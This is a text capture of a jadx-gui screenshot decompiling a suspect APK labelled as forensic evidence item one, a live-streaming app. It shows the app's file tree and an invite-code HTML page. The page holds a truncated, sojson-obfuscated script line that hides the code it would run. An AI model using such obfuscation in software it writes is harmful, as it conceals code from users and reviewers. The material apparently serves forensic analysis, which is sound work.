 *New Project - jadx-gui
文件 视图 导航 工具 帮助
检材一-zhibo.apk
源代码
android
com
dc.squareup
io
mapsdkvi.com.gdi.bgl.android.java
net.sqlcipher
org.a.a
pl.droidsonroids.gif
plus.H5B8E45D3
uk.co.senab.photoview
资源文件
assets
apps
H5B8E45D3
www
css
images
js
index.html
list.html
manifest.json
xihongshi.keystore
cfg
a
idrres
data
wap2app
__shortcut.js
__template.json
__wap2app.js
__wap2app.ttf
__wap2appbrowser.html
__wap2appcontext.html
__wap2apperror.html
__wap2appplayer.js
__wap2appquit.js
__wap2appswiper.html
__wap2apptabbar.css
__wap2apptabbar.js
dcloud_control.xml
dcloud_error.html
dcloud_properties.xml
dcloud_url.json
fonts
dcloud_iconfont.ttf
res
39285EFA.dex
Icon_bus_station.png
Icon_end.png
supplierconfig.json APK signature abc_fade_in.xml abc_fade_out.xml abc_popup_enter.xml abc_action_bar_title_item.xml index.html
29 <img src="images/bj.png" style="width:100%;height: 100%;z-index: -1;position: fixed;top:0" />
30 <div id="xx">
31 <div style="width:85%;height:50px;background: #fc1c50;border-radius:25px;margin:0 auto;margin-top:500px;color:#fff;text-align: center;line-height: 50px;font-size:15px"
32 id="tx">填写邀请码</div>
33 </div>
34 <div
35 style="width:100%;height:30px;line-height: 30px;text-align: center;color: #fff;font-size: 14px;margin-top: 10px;position: absolute;top:550px">
36 内涵一点，让您笑口常开。</div>
37 <style>
38 input::-webkit-input-placeholder {
39 /*WebKit browsers*/
40
41 color: #ccc;
42 font-size: 14px;
43
44 }
45
46 #ewr {
47
48
49 -webkit-animation: haha1 .8s linear infinite;
50
51 }
52
53 @-webkit-keyframes haha1 {
54
55 0% {
56 -webkit-transform: rotate(0deg);
57 }
58
59 25% {
60 -webkit-transform: rotate(90deg);
61 }
62
63 50% {
64 -webkit-transform: rotate(180deg);
65 }
66
67 75% {
68 -webkit-transform: rotate(270deg);
69 }
70
71 100% {
72 -webkit-transform: rotate(360deg);
73 }
74 </style>
75
76
77 <script>
78
79 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\
80
81
82 </script>
83 </body>
84
85 </html>